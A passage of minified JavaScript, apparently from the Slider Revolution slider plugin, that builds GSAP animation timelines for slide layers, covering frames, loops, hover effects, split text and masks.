									p.triggeredFrame && I !== p.triggeredFrame) continue;
								(I === e.frame || "rebuild" === e.mode && I === p.triggeredFrame) && (b = !
									0)
							} else I === e.frame && (b = !0);
							if (I !== e.frame && p.frames[I].timeline.waitoncall && "called" !== p.frames[I]
								.timeline.callstate && (f = !0), I !== e.frame && b && (f = !0 === f && p
									.frames[I].timeline.waitoncall ? "skiprest" : !0 !== f && f), void 0 ===
								p.hideonfirststart && "frame_1" === I && p.frames[I].timeline.waitoncall &&
								(p.hideonfirststart = !0), f && "waiting" === p.frames[I].timeline
								.callstate && "preset" === e.mode && 1 != p.firstTimeRendered) A = !0, p
								.firstTimeRendered = !0;
							else if ("skiprest" === f || "called" !== p.frames[I].timeline.callstate && f &&
								e.toframe !== I) continue;
							if ("frame_999" !== I || !1 !== w || "continue" !== e.mode && "start" !== e
								.mode && "rebuild" !== e.mode) {
								p.fff = "frame_1" === I && ("trigger" !== e.mode || "frame_999" === p
										.currentframe || "frame_0" === p.currentframe || void 0 === p
										.currentframe), "trigger" === e.mode && "frame_1" === e.frame && !
									1 === p.leftstage && (p.fff = !1), A || (p.frames[I].timeline
										.callstate = "called", p.currentframe = I);
								var R = p.frames[I],
									S = p.fff ? p.frames.frame_0 : void 0,
									z = new punchgs.TimelineMax,
									M = new punchgs.TimelineMax,
									C = p.c,
									O = void 0 !== R.sfx && g(R.sfx.effect, p.m, R.timeline.ease),
									P = R.timeline.speed / 1e3,
									j = 0,
									H = m({
										id: d,
										frame: R,
										layer: a,
										ease: R.timeline.ease,
										splitAmount: C.length,
										target: I,
										forcefilter: void 0 !== p.frames.frame_hover && void 0 !== p
											.frames.frame_hover.filter
									}),
									N = p.fff ? m({
										id: d,
										frame: S,
										layer: a,
										ease: R.timeline.ease,
										splitAmount: C.length,
										target: "frame_0"
									}) : void 0,
									Q = void 0 !== R.mask ? m({
										id: d,
										frame: {
											transform: {
												x: R.mask.x,
												y: R.mask.y
											}
										},
										layer: a,
										ease: H.ease,
										target: "mask"
									}) : void 0,
									D = void 0 !== Q && p.fff ? m({
										id: d,
										frame: {
											transform: {
												x: S.mask.x,
												y: S.mask.y
											}
										},
										layer: a,
										ease: H.ease,
										target: "frommask"
									}) : void 0,
									B = H.ease;
								"block" === O.type && (O.ft[0].background = R.sfx.fxc, z.add(punchgs
											.TweenMax.fromTo(O.bmask_in, P / 2, O.ft[0], O.ft[1], 0)), z
										.add(punchgs.TweenMax.fromTo(O.bmask_in, P / 2, O.ft[1], O.t, P /
											2)), "frame_0" === I || "frame_1" === I ? N.opacity = 0 :
										"frame_999" === I && z.add(M.staggerFromTo(C, .05, {
											autoAlpha: 1
										}, {
											autoAlpha: 0,
											delay: P / 2
										}, 0), .001)), void 0 !== R.color ? H.color = R.color : void 0 !== p
									.color && "npc" !== p.color[c] && (H.color = p.color[c]), void 0 !==
									S && void 0 !== S.color ? N.color = S.color : void 0 !== S && void 0 !==
									p.color && "npc" !== p.color[c] && (N.color = p.color[c]), void 0 !== R
									.bgcolor ? R.bgcolor.indexOf("gradient") >= 0 ? H.background = R
									.bgcolor : H.backgroundColor = R.bgcolor : !0 === p.bgcolinuse && (p
										.bgcol.indexOf("gradient") >= 0 ? H.background = p.bgcol : H
										.backgroundColor = p.bgcol), void 0 !== S && (void 0 !== S.bgcolor ?
										S.bgcolor.indexOf("gradient") >= 0 ? N.background = S.bgcolor : N
										.backgroundColor = S.bgcolor : !0 === p.bgcolinuse && (p.bgcol
											.indexOf("gradient") >= 0 ? N.background = p.bgcol : N
											.backgroundColor = p.bgcol));
								var W = 0;
								if (void 0 !== p.splitText && !1 !== p.splitText)
									for (var F in t)
										if (void 0 !== R[t[F]] && !p.quickRendering) {
											var E = y(p.splitText[t[F]], R[t[F]].dir),
												Y = m({
													id: d,
													frame: R,
													source: t[F],
													ease: B,
													layer: a,
													splitAmount: E.length,
													target: I + "_" + t[F]
												}),
												V = p.fff ? m({
													id: d,
													frame: S,
													ease: Y.ease,
													source: t[F],
													layer: a,
													splitAmount: E.length,
													target: "frame_0_" + t[F]
												}) : void 0;
											j = void 0 === R[t[F]].delay ? .05 : R[t[F]].delay / 100, p
												.color[c] === H.color && "frame_1" === I || (Y.color = H
													.color), void 0 !== N && p.color[c] !== N.color && (V
													.color = N.color);
											var X = v(jQuery.extend(!0, {}, Y)),
												Z = p.fff ? v(jQuery.extend(!0, {}, V)) : void 0;
											delete X.dir, X.data = {
												splitted: !0
											}, void 0 !== Z && delete Z.dir, p.fff ? z.add(M
												.staggerFromTo(E, P, Z, X, p.frames[I].split ? j : 0,
												0), 0) : z.add(M.staggerTo(E, P, X, p.frames[I].split ?
												j : 0, 0), 0), W = E.length > W ? E.length : W
										} P += p.frames[I].split ? j * W : 0, p.pxundermask || void 0 !==
									Q && (void 0 !== S && "hidden" === S.mask.overflow || "hidden" === R
										.mask.overflow) ? (z.add(punchgs.TweenMax.to(p.m, .001, {
											overflow: "hidden"
										}), 0), "column" === p.type && z.add(punchgs.TweenMax.to(p.cbgmask,
											.001, {
												overflow: "hidden"
											}), 0), p.btrans && (D && (D.rotationX = p.btrans.rX, D
												.rotationY = p.btrans.rY, D.rotationZ = p.btrans.rZ, D
												.opacity = p.btrans.o), Q.rotationX = p.btrans.rX, Q
											.rotationY = p.btrans.rY, Q.rotationZ = p.btrans.rZ, Q.opacity =
											p.btrans.o), p.fff ? z.add(punchgs.TweenMax.fromTo([p.m, p
											.cbgmask
										], P, jQuery.extend(!0, {}, D), jQuery.extend(!0, {}, Q)), .001) : z
										.add(punchgs.TweenMax.to([p.m, p.cbgmask], P, jQuery.extend(!0, {},
											Q)), .001)) : void 0 !== p.btrans ? z.add(punchgs.TweenMax.to(p
										.m, .001, {
											x: 0,
											y: 0,
											filter: "none",
											opacity: p.btrans.o,
											rotationX: p.btrans.rX,
											rotationY: p.btrans.rY,
											rotationZ: p.btrans.rZ,
											overflow: "visible"
										}), 0) : z.add(punchgs.TweenMax.to(p.m, .001, {
										clearProps: "transform",
										overflow: "visible"
									}), 0), H.force3D = "auto", p.fff ? (H.visibility = "visible",
										void 0 !== p.cbg && z.fromTo(p.cbg, P, N, H, 0), i[d]
										.BUG_safari_clipPath && (N.clipPath || H.clipPath || p.spike) && (N
											.z && parseInt(N.z, 10) || (N.z = -1e-4), H.z && parseInt(H.z,
												10) || (H.z = 0)), void 0 !== p.cbg && "column" === p.type ?
										z.fromTo(C, P, r(N), r(H), 0) : z.fromTo(C, P, N, H, 0)) : (
										void 0 !== p.cbg && z.to(p.cbg, P, H, 0), !i[d]
										.BUG_safari_clipPath || !H.clipPath && !p.spike || H.z && parseInt(H
											.z, 10) || (H.z = 0 - .01 * Math.random()), void 0 !== p.cbg &&
										"column" === p.type ? z.to(C, P, r(H), 0) : z.to(C, P, H, 0)),
									void 0 !== B && "object" != typeof B && "function" != typeof B && B
									.indexOf("SFXBounce") >= 0 && z.to(C, P, {
										scaleY: .5,
										scaleX: 1.3,
										ease: H.ease + "-squash",
										transformOrigin: "bottom"
									}, 1e-4);
								var q = "trigger" !== e.mode && (!0 !== f && "skiprest" !== f ||
										"rebuild" !== e.mode) || e.frame === I || void 0 === R.timeline
									.start || !jQuery.isNumeric(R.timeline.start) ? "+=0" === R.timeline
									.start || void 0 === R.timeline.start ? "+=0.005" : parseInt(R.timeline
										.start, 0) / 1e3 : "+=" + parseInt(R.timeline.startRelative, 0) /
									1e3;
								p.timeline.addLabel(I, q), p.timeline.add(z, q), p.timeline.addLabel(I +
									"_end", "+=0.01"), z.eventCallback("onStart", o, [{
									id: d,
									frame: I,
									L: a
								}]), "true" == p.animationonscroll || 1 == p.animationonscroll ? (z
									.eventCallback("onUpdate", s, [{
										id: d,
										frame: I,
										L: a
									}]), z.smoothChildTiming = !0) : z.eventCallback("onUpdate", s, [{
									id: d,
									frame: I,
									L: a
								}]), z.eventCallback("onComplete", n, [{
									id: d,
									frame: I,
									L: a
								}])
							}
						}
					} if (void 0 !== p.frames.loop) {
					var U = p.frames.loop.frame_0,
						G = p.frames.loop.frame_999,
						J = new punchgs.TimelineMax({}),
						K = new punchgs.TimelineMax({
							repeat: -1,
							yoyo: p.frames.loop.timeline.yoyo_move
						}),
						$ = new punchgs.TimelineMax({
							repeat: -1,
							yoyo: p.frames.loop.timeline.yoyo_rotate
						}),
						ee = new punchgs.TimelineMax({
							repeat: -1,
							yoyo: p.frames.loop.timeline.yoyo_scale
						}),
						te = new punchgs.TimelineMax({
							repeat: -1,
							yoyo: p.frames.loop.timeline.yoyo_filter
						}),
						ie = parseInt(p.frames.loop.timeline.speed, 0) / 1e3,
						ae = parseInt(p.frames.loop.timeline.start) / 1e3 || 0,
						re = ae + .2;
					if (J.add(K, 0), J.add($, 0), J.add(ee, 0), J.add(te, 0), G.originX = U.originX, G
						.originY = U.originY, G.originZ = U.originZ, p.frames.loop.timeline.curved) {
						var oe = parseInt(p.frames.loop.timeline.radiusAngle, 0) || 0,
							se = [{
								x: (U.x - U.xr) * i[d].bw,
								y: 0,
								z: (U.z - U.zr) * i[d].bw
							}, {
								x: 0,
								y: (U.y + U.yr) * i[d].bw,
								z: 0
							}, {
								x: (G.x + G.xr) * i[d].bw,
								y: 0,
								z: (G.z + G.zr) * i[d].bw
							}, {
								x: 0,
								y: (G.y - G.yr) * i[d].bw,
								z: 0
							}],
							ne = {
								type: "thru",
								curviness: p.frames.loop.timeline.curviness,
								values: [],
								autoRotate: p.frames.loop.timeline.autoRotate
							};
						for (var le in se) se.hasOwnProperty(le) && (ne.values[le] = se[oe], oe = ++oe == se
							.length ? 0 : oe);
						p.timeline.fromTo(p.lp, .2, {
							"-webkit-filter": "blur(" + (U.blur || 0) + "px) grayscale(" + (U
									.grayscale || 0) + "%) brightness(" + (U.brightness || 100) +
								"%)",
							filter: "blur(" + (U.blur || 0) + "px) grayscale(" + (U.grayscale ||
								0) + "%) brightness(" + (U.brightness || 100) + "%)",
							x: 0,
							y: 0,
							z: 0,
							minWidth: p._incolumn || p._ingroup ? "100%" : void 0 === p.eow ? 0 : p
								.eow,
							minHeight: p._incolumn || p._ingroup ? "100%" : void 0 === p.eoh ? 0 : p
								.eoh,
							scaleX: 1,
							scaleY: 1,
							skew: 0,
							rotationX: 0,
							rotationY: 0,
							rotationZ: 0,
							transformPerspective: 600,
							transformOrigin: G.originX + " " + G.originY + " " + G.originZ,
							opacity: 1
						}, {
							x: ne.values[3].x,
							y: ne.values[3].y,
							z: ne.values[3].z,
							scaleX: U.scaleX,
							skewX: U.skewX,
							skewY: U.skewY,
							scaleY: U.scaleY,
							rotationX: U.rotationX,
							rotationY: U.rotationY,
							rotationZ: U.rotationZ,
							"-webkit-filter": "blur(" + parseInt(U.blur, 0) + "px) grayscale(" +
								parseInt(U.grayscale, 0) + "%) brightness(" + parseInt(U.brightness,
									0) + "%)",
							filter: "blur(" + parseInt(U.blur, 0) + "px) grayscale(" + parseInt(U
									.grayscale, 0) + "%) brightness(" + parseInt(U.brightness, 0) +
								"%)",
							ease: punchgs.Sine.easeInOut,
							opacity: U.opacity
						}, ae), K.to(p.lp, p.frames.loop.timeline.yoyo_move ? ie / 2 : ie, {
							bezier: ne,
							ease: p.frames.loop.timeline.ease
						})
					} else p.timeline.fromTo(p.lp, .2, {
						"-webkit-filter": "blur(" + (U.blur || 0) + "px) grayscale(" + (U
							.grayscale || 0) + "%) brightness(" + (U.brightness || 100) + "%)",
						filter: "blur(" + (U.blur || 0) + "px) grayscale(" + (U.grayscale || 0) +
							"%) brightness(" + (U.brightness || 100) + "%)",
						x: 0,
						y: 0,
						z: 0,
						minWidth: p._incolumn || p._ingroup ? "100%" : void 0 === p.eow ? 0 : p.eow,
						minHeight: p._incolumn || p._ingroup ? "100%" : void 0 === p.eoh ? 0 : p
							.eoh,
						scaleX: 1,
						scaleY: 1,
						skew: 0,
						rotationX: 0,
						rotationY: 0,
						rotationZ: 0,
						transformPerspective: 600,
						transformOrigin: G.originX + " " + G.originY + " " + G.originZ,
						opacity: 1
					}, {
						x: U.x * i[d].bw,
						y: U.y * i[d].bw,
						z: U.z * i[d].bw,
						scaleX: U.scaleX,
						skewX: U.skewX,
						skewY: U.skewY,
						scaleY: U.scaleY,
						rotationX: U.rotationX,
						rotationY: U.rotationY,
						rotationZ: U.rotationZ,
						ease: punchgs.Sine.easeOut,
						opacity: U.opacity,
						"-webkit-filter": "blur(" + parseInt(U.blur || 0, 0) + "px) grayscale(" +
							parseInt(U.grayscale || 0, 0) + "%) brightness(" + parseInt(U
								.brightness || 100, 0) + "%)",
						filter: "blur(" + parseInt(U.blur || 0, 0) + "px) grayscale(" + parseInt(U
							.grayscale || 0, 0) + "%) brightness(" + parseInt(U.brightness ||
							100, 0) + "%)"
					}, ae), K.to(p.lp, p.frames.loop.timeline.yoyo_move ? ie / 2 : ie, {
						x: G.x * i[d].bw,
						y: G.y * i[d].bw,
						z: G.z * i[d].bw,
						ease: p.frames.loop.timeline.ease
					});
					$.to(p.lp, p.frames.loop.timeline.yoyo_rotate ? ie / 2 : ie, {
						rotationX: G.rotationX,
						rotationY: G.rotationY,
						rotationZ: G.rotationZ,
						ease: p.frames.loop.timeline.ease
					}), ee.to(p.lp, p.frames.loop.timeline.yoyo_scale ? ie / 2 : ie, {
						scaleX: G.scaleX,
						scaleY: G.scaleY,
						skewX: G.skewX,
						skewY: G.skewY,
						ease: p.frames.loop.timeline.ease
					});
					var de = {
						opacity: G.opacity || 1,
						ease: p.frames.loop.timeline.ease,
						"-webkit-filter": "blur(" + (G.blur || 0) + "px) grayscale(" + (G.grayscale ||
							0) + "%) brightness(" + (G.brightness || 100) + "%)",
						filter: "blur(" + (G.blur || 0) + "px) grayscale(" + (G.grayscale || 0) +
							"%) brightness(" + (G.brightness || 100) + "%)"
					};
					te.to(p.lp, p.frames.loop.timeline.yoyo_filter ? ie / 2 : ie, de), p.timeline.add(J, re)
				}
				if (void 0 !== p.frames.frame_hover && ("start" === e.mode || void 0 === p
					.hoverframeadded)) {
					p.hoverframeadded = !0;
					var ce = p.frames.frame_hover.timeline.speed / 1e3;
					ce = 0 === ce ? 1e-5 : ce, p.hoverlistener || (p.hoverlistener = !0, jQuery(document)
						.on("mouseenter mousemove", ("column" === p.type ? "#" + p.cbg[0].id + "," :
							"") + "#" + p.c[0].id,
							function(e) {
								if (("mousemove" !== e.type || !0 !== p.ignoremousemove) && p
									.readyForHover) {
									if (p.ignoremousemove = !0, p.elementHovered = !0, p
										.hovertimeline || (p.hovertimeline = new punchgs.TimelineMax), p
										.hovertimeline.to([p.m, p.cbgmask], ce, {
											overflow: p.frames.frame_hover.mask ? "hidden" :
												"visible"
										}, 0), "column" === p.type && p.hovertimeline.to(p.cbg, ce,
											jQuery.extend(!0, {}, l(p.frames.frame_hover, p.cbg)), 0), p
										.hovertimeline.pause(), "text" !== p.type && "button" !== p
										.type || void 0 === p.splitText || !1 === p.splitText || p
										.hovertimeline.to([p.splitText.lines, p.splitText.words, p
											.splitText.chars
										], ce, {
											color: p.frames.frame_hover.color,
											ease: p.frames.frame_hover.transform.ease
										}, 0), "column" === p.type ? p.hovertimeline.to(p.c, ce, r(
											jQuery.extend(!0, {}, l(p.frames.frame_hover, p.c))), 0) : p
										.hovertimeline.to(p.c, ce, jQuery.extend(!0, {}, l(p.frames
											.frame_hover, p.c)), 0), "svg" === p.type) {
										p.svgHTemp = jQuery.extend(!0, {}, p.svgH);
										var t = Array.isArray(p.svgHTemp.fill) ? p.svgHTemp.fill[i[d]
											.level] : p.svgHTemp.fill;
										p.svgHTemp.fill = t, p.hovertimeline.to(p.svg, ce, p.svgHTemp,
											0), p.hovertimeline.to(p.svgPath, ce, {
											fill: t
										}, 0)
									}
									p.hovertimeline.play()
								}
							}), jQuery(document).on("mouseleave", ("column" === p.type ? "#" + p.cbg[0]
							.id + "," : "") + "#" + p.c[0].id, function() {
							p.elementHovered = !1, p.readyForHover && void 0 !== p.hovertimeline &&
								(p.hovertimeline.reverse(), p.hovertimeline.eventCallback(
									"onReverseComplete", i.hoverReverseDone, [{
										id: d,
										L: a
									}]))
						}))
				}
				if (A || (p.lastRequestedMainFrame = "start" === e.mode ? "frame_1" : "continue" === e
						.mode ? void 0 === e.frame ? p.currentframe : e.frame : p.lastRequestedMainFrame),
					void 0 !== e.totime ? p.tSTART = e.totime : void 0 !== u && void 0 === e.frame ? p
					.tSTART = u : void 0 !== e.frame ? p.tSTART = e.frame : p.tSTART = 0, 0 === p.tSTART &&
					void 0 === p.startedAnimOnce && void 0 === p.leftstage && void 0 === p
					.startedAnimOnce && !0 === p.hideonfirststart && "preset" === e.mode && (i[d]._L[a[0]
						.id].p[0].classList.add("rs-forcehidden"), p.hideonfirststart = !1), "frame_999" !==
					p.tSTART && "frame_999" !== p.triggeredFrame || !p.leftstage && void 0 !== p
					.startedAnimOnce) {
					if ("true" != p.animationonscroll && 1 != p.animationonscroll ? p.timeline.play(p
							.tSTART) : p.timeline.time(p.tSTART), jQuery.inArray(p.type, ["group", "row",
							"column"
						]) >= 0 && void 0 !== e.frame) {
						if (void 0 === p.childrenJS)
							for (var F in p.childrenJS = {}, i[d]._L) void 0 !== i[d]._L[F]._lig &&
								void 0 !== i[d]._L[F]._lig[0] && i[d]._L[F]._lig[0].id === a[0].id && i[d]
								._L[F]._lig[0].id !== i[d]._L[F].c[0].id && (p.childrenJS[i[d]._L[F].c[0]
									.id] = i[d]._L[F].c);
						e.frame = "0" == e.frame ? "frame_0" : e.frame, e.frame = "1" == e.frame ?
							"frame_1" : e.frame, e.frame = "999" == e.frame ? "frame_999" : e.frame;
						var pe = void 0 === e.totime ? void 0 !== p.frames[e.frame].timeline.startAbsolute ?
							parseInt(p.frames[e.frame].timeline.startAbsolute, 0) / 1e3 : void 0 !== p
							.frames[e.frame].timeline.start ? jQuery.isNumeric(p.frames[e.frame].timeline
								.start) ? parseInt(p.frames[e.frame].timeline.start, 0) / 1e3 : 0 : .001 : e
							.totime;
						if (!0 === e.updateChildren)
							for (var F in p.childrenJS) p.childrenJS.hasOwnProperty(F) && i
								.renderLayerAnimation({
									layer: p.childrenJS[F],
									fastforward: !1,
									id: d,
									mode: "continue",
									updateChildren: !0,
									totime: pe
								});
						else
							for (var F in p.childrenJS) p.childrenJS.hasOwnProperty(F) && i[d]._L[F]
								.pausedTrueParrent && (i.renderLayerAnimation({
									layer: p.childrenJS[F],
									fastforward: !1,
									id: d,
									mode: "continue",
									updateChildren: !0,
									totime: pe
								}), i[d]._L[F].pausedTrueParrent = !1)
					}
				} else;
			}
		}
	});
	var r = function(e) {
			var t = jQuery.extend(!0, {}, e);
			return delete t.backgroundColor, delete t.background, delete t.backgroundImage, delete t.borderSize,
				delete t.borderStyle, t
		},
		o = function(e) {
			i[e.id].BUG_safari_clipPath && e.L[0].classList.remove("rs-pelock"), (i[e.id]._L[e.L[0].id]._ingroup || i[e
				.id]._L[e.L[0].id]._incolumn || i[e.id]._L[e.L[0].id]._inrow) && void 0 !== i[e.id]._L[i[e.id]._L[e
				.L[0].id]._ligid] && void 0 !== i[e.id]._L[i[e.id]._L[e.L[0].id]._ligid].timeline && (i[e.id]._L[i[e
					.id]._L[e.L[0].id]._ligid].timeline.isActive() || void 0 === i[e.id]._L[e.L[0].id] || void 0 ===
				i[e.id]._L[e.L[0].id].frames[i[e.id]._L[e.L[0].id].timeline.currentLabel()] || (null == i[e.id]._L[
						i[e.id]._L[e.L[0].id]._ligid].timezone || i[e.id]._L[i[e.id]._L[e.L[0].id]._ligid].timezone
					.to <= parseInt(i[e.id]._L[e.L[0].id].frames[i[e.id]._L[e.L[0].id].timeline.currentLabel()]
						.timeline.start, 0)) && !0 !== i[e.id]._L[e.L[0].id].animOnScrollForceDisable && (i[e.id]
					._L[e.L[0].id].pausedTrueParrent = !0, i[e.id]._L[e.L[0].id].timeline.pause()));
			var t = i[e.id]._L[e.L[0].id],
				a = t.hovertimeline;
			a && a.time() > 0 && (a.pause(), a.time(0), a.kill(), delete t.hovertimeline), i[e.id]._L[e.L[0].id].p[0]
				.classList.remove("rs-forcehidden");
			var r = {};
			if (i[e.id]._L[e.L[0].id].ignoremousemove = !1, i[e.id]._L[e.L[0].id].leftstage = !1, i[e.id]._L[e.L[0].id]
				.readyForHover = !1, r.layer = e.L, void 0 !== i[e.id]._L[e.L[0].id].layerLoop && i[e.id]._L[e.L[0].id]
				.layerLoop.from === e.frame && i[e.id]._L[e.L[0].id].layerLoop.count++, "frame_1" === e.frame &&
				void 0 === i[e.id]._L[e.L[0].id].safariRenderIssue && (punchgs.TweenMax.set([i[e.id]._L[e.L[0].id].c], {
					opacity: 1
				}), i[e.id]._L[e.L[0].id].safariRenderIssue = !0), "frame_999" !== e.frame && (i[e.id]._L[e.L[0].id]
					.startedAnimOnce = !0, punchgs.TweenMax.set([i[e.id]._L[e.L[0].id].c, i[e.id]._L[e.L[0].id].l, i[e
						.id]._L[e.L[0].id].m], {
						visibility: "visible"
					}), punchgs.TweenMax.set(i[e.id]._L[e.L[0].id].p, {
						pointerEvents: i[e.id]._L[e.L[0].id].noPevents ? "none" : "auto",
						visibility: "visible"
					})), r.eventtype = "frame_0" === e.frame || "frame_1" === e.frame ? "enterstage" : "frame_999" === e
				.frame ? "leavestage" : "framestarted", "enterstage" === r.eventtype) {
				var o = i[e.id].pr_processing_key || i[e.id].pr_active_key || 0,
					s = 0;
				if (i[e.id].middleZones && i[e.id].middleZones.length > 0 && void 0 !== i[e.id].middleZones[o])
					for (s = 0; s < i[e.id].middleZones[o].length; s++) i[e.id].middleZones[o][s].style.top = Math
						.round(i[e.id].height / 2 - i[e.id].middleZones[o][s].offsetHeight / 2) + "px";
				if (i[e.id].smiddleZones && i[e.id].smiddleZones.length > 0)
					for (s = 0; s < i[e.id].smiddleZones.length; s++) i[e.id].smiddleZones[s].style.top = Math.round(i[e
						.id].height / 2 - i[e.id].smiddleZones[s].offsetHeight / 2) + "px";
				void 0 !== i[e.id]._L[e.L[0].id].esginside && void 0 !== i[e.id]._L[e.L[0].id].esginside.esredraw && i[e
					.id]._L[e.L[0].id].esginside.esredraw()
			}
			r.layertype = i[e.id]._L[e.L[0].id].type, r.frame_index = e.frame, r.layersettings = i[e.id]._L[e.L[0].id],
				i[e.id].c.trigger("revolution.layeraction", [r]), "enterstage" === r.eventtype && i.toggleState(i[e.id]
					._L[e.L[0].id].layertoggledby), "frame_1" === e.frame && i.animcompleted(e.L, e.id)
		},
		s = function(e) {
			"frame_999" === e.frame && (i[e.id]._L[e.L[0].id].leftstage && i[e.id]._L[e.L[0].id].p[0].classList.remove(
				"rs-forcehidden"), i[e.id]._L[e.L[0].id].leftstage = !1, punchgs.TweenMax.set(i[e.id]._L[e.L[0]
				.id].c, {
				visibility: "visible"
			}), punchgs.TweenMax.set(i[e.id]._L[e.L[0].id].p, {
				pointerEvents: i[e.id]._L[e.L[0].id].noPevents ? "none" : "auto",
				visibility: "visible"
			}))
		},
		n = function(e) {
			var t = !0;
			if ("column" === i[e.id]._L[e.L[0].id].type || "row" === i[e.id]._L[e.L[0].id].type || "group" === i[e.id]
				._L[e.L[0].id].type) {
				var a = i[e.id]._L[e.L[0].id].timeline.currentLabel(),
					r = jQuery.inArray(a, i[e.id]._L[e.L[0].id].ford);
				r++, r = i[e.id]._L[e.L[0].id].ford.length > r ? i[e.id]._L[e.L[0].id].ford[r] : a, void 0 !== i[e.id]
					._L[e.L[0].id].frames[r] && void 0 !== i[e.id]._L[e.L[0].id].frames[a] && (i[e.id]._L[e.L[0].id]
						.timezone = {
							from: parseInt(i[e.id]._L[e.L[0].id].frames[a].timeline.startAbsolute, 0),
							to: parseInt(i[e.id]._L[e.L[0].id].frames[r].timeline.startAbsolute, 0)
						})
			}
			if ("frame_999" === e.frame) punchgs.TweenMax.set(i[e.id]._L[e.L[0].id].c, {
				visibility: "hidden"
			}), punchgs.TweenMax.set(i[e.id]._L[e.L[0].id].p, {
				pointerEvents: "none",
				visibility: "hidden"
			}), t = !1;
			else if (i[e.id].isEdge && "shape" === i[e.id]._L[e.L[0].id].type) {
				var o = i[e.id]._L[e.L[0].id].c[0].style.opacity;
				i[e.id]._L[e.L[0].id].c[0].style.opacity = o - 1e-4, punchgs.TweenLite.set(i[e.id]._L[e.L[0].id].c[0], {
					opacity: o - .001,
					delay: .05
				}), punchgs.TweenLite.set(i[e.id]._L[e.L[0].id].c[0], {
					opacity: o,
					delay: .1
				})
			}
			var s = {};
			s.layer = e.L, s.eventtype = "frame_0" === e.frame || "frame_1" === e.frame ? "enteredstage" :
				"frame_999" === e.frame ? "leftstage" : "frameended", i[e.id]._L[e.L[0].id].readyForHover = !0, s
				.layertype = i[e.id]._L[e.L[0].id].type, s.frame_index = e.frame, s.layersettings = i[e.id]._L[e.L[0]
					.id], i[e.id].c.trigger("revolution.layeraction", [s]), "frame_999" === e.frame && "leftstage" === s
				.eventtype && (i[e.id]._L[e.L[0].id].leftstage = !0, i[e.id]._L[e.L[0].id].p[0].classList.add(
					"rs-forcehidden")), "leftstage" === s.eventtype && void 0 !== i[e.id].videos && void 0 !== i[e.id]
				.videos[e.L[0].id] && i.stopVideo && i.stopVideo(e.L, e.id), "column" === i[e.id]._L[e.L[0].id].type &&
				punchgs.TweenMax.to(i[e.id]._L[e.L[0].id].cbg, .01, {
					visibility: "visible"
				}), "leftstage" === s.eventtype && (i.unToggleState(e.layertoggledby), "video" === i[e.id]._L[e.L[0].id]
					.type && i.resetVideo && setTimeout(function() {
						i.resetVideo(e.L, e.id)
					}, 100)), i[e.id].BUG_safari_clipPath && !t && e.L[0].classList.add("rs-pelock"), void 0 !== i[e.id]
				._L[e.L[0].id].layerLoop && i[e.id]._L[e.L[0].id].layerLoop.to === e.frame && (-1 == i[e.id]._L[e.L[0]
						.id].layerLoop.repeat || i[e.id]._L[e.L[0].id].layerLoop.repeat > i[e.id]._L[e.L[0].id]
					.layerLoop.count) && i.renderLayerAnimation({
					layer: i[e.id]._L[e.L[0].id].c,
					frame: i[e.id]._L[e.L[0].id].layerLoop.from,
					updateChildren: i[e.id]._L[e.L[0].id].layerLoop.children,
					mode: "continue",
					fastforward: !0 === i[e.id]._L[e.L[0].id].layerLoop.keep,
					id: e.id
				})
		},
		l = function(e, t) {
			var i = jQuery.extend(!0, {}, e.transform);
			return (i.originX || i.originY || i.originZ) && (i.transformOrigin = (void 0 === i.originX ? "50%" : i
					.originX) + " " + (void 0 === i.originY ? "50%" : i.originY) + " " + (void 0 === i.originZ ?
					"50%" : i.originZ), delete i.originX, delete i.originY, delete i.originZ), void 0 !== e &&
				void 0 !== e.filter && (i["-webkit-filter"] = "blur(" + (e.filter.blur || 0) + "px) grayscale(" + (e
						.filter.grayscale || 0) + "%) brightness(" + (e.filter.brightness || 100) + "%)", i.filter =
					"blur(" + (e.filter.blur || 0) + "px) grayscale(" + (e.filter.grayscale || 0) + "%) brightness(" + (
						e.filter.brightness || 100) + "%)"), i.color = void 0 === i.color ? "rgba(255,255,255,1)" : i
				.color, i.force3D = "auto", i.backgroundImage && "string" == typeof i.backgroundImage && -1 !== i
				.backgroundImage.search("gradient") && 180 !== c(t.css("backgroundImage")) && 180 === c(i
					.backgroundImage) && (i.backgroundImage = d(i.backgroundImage, 180)), i
		},
		d = function(e, t) {
			var i = (e = e.split("("))[0];
			return e.shift(), i + "(" + t + "deg, " + e.join("(")
		},
		c = function(e) {
			if (-1 !== e.search("deg,")) {
				var t = e.split("deg,")[0];
				if (-1 !== t.search(/\(/)) return parseInt(t.split("(")[1], 10)
			}
			return 180
		},
		p = function(e, t) {
			e = void 0 === e ? "" : e.split(";");
			var a = {
				fill: i.revToResp("#ffffff", i[t].rle),
				stroke: "transparent",
				"stroke-width": "0px",
				"stroke-dasharray": "0",
				"stroke-dashoffset": "0"
			};
			for (var r in e)
				if (e.hasOwnProperty(r)) {
					var o = e[r].split(":");
					switch (o[0]) {
						case "c":
							a.fill = i.revToResp(o[1], i[t].rle, void 0, "||");
							break;
						case "sw":
							a["stroke-width"] = o[1];
							break;
						case "sc":
							a.stroke = o[1];
							break;
						case "so":
							a["stroke-dashoffset"] = o[1];
							break;
						case "sa":
							a["stroke-dasharray"] = o[1]
					}
				} return a
		},
		u = function(e) {
			return "c" === e ? "center" : "l" === e ? "left" : "r" === e ? "right" : e
		},
		h = function(e) {
			var t = i[e.id]._L[e.layer[0].id],
				a = !1;
			if (t.splitText && !1 !== t.splitText && t.splitText.revert(), "text" === t.type || "button" === t.type) {
				for (var r in t.frames)
					if (void 0 !== t.frames[r].chars || void 0 !== t.frames[r].words || void 0 !== t.frames[r].lines) {
						a = !0;
						break
					} t.splitText = !!a && new punchgs.SplitText(t.c, {
					type: "lines,words,chars",
					wordsClass: "rs_splitted_words",
					linesClass: "rs_splitted_lines",
					charsClass: "rs_splitted_chars"
				})
			} else t.splitText = !1
		},
		g = function(e, t, i) {
			if (void 0 !== e && e.indexOf("block") >= 0) {
				var a = {};
				switch (0 === t.find(".tp-blockmask_in").length && (t.append('<div class="tp-blockmask_in"></div>'), t
						.append('<div class="tp-blockmask_out"></div>')), i = void 0 === i ? punchgs.Power3.easeInOut :
					i, a.ft = [{
						scaleY: 1,
						scaleX: 0,
						transformOrigin: "0% 50%"
					}, {
						scaleY: 1,
						scaleX: 1,
						ease: i,
						immediateRender: !1
					}], a.t = {
						scaleY: 1,
						scaleX: 0,
						transformOrigin: "100% 50%",
						ease: i,
						immediateRender: !1
					}, a.bmask_in = t.find(".tp-blockmask_in"), a.bmask_out = t.find(".tp-blockmask_out"), a.type =
					"block", e) {
					case "blocktoleft":
					case "blockfromright":
						a.ft[0].transformOrigin = "100% 50%", a.t.transformOrigin = "0% 50%";
						break;
					case "blockfromtop":
					case "blocktobottom":
